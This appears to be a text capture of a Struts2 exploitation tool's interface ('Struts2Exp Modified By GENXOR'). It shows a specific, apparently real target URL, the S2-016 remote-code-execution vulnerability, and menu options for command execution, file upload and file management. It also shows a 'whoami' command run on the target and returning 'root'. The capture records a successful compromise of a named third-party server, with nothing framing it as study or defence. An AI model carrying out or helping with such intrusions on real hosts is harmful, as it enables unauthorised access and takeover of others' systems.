 Struts2Exp Modified By GENXOR
目标地址： http://www.kotihome.cn:8080/psms/phone/getServiceCodeOfCommunityCode.action
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
命令： whoami 执行 回显
root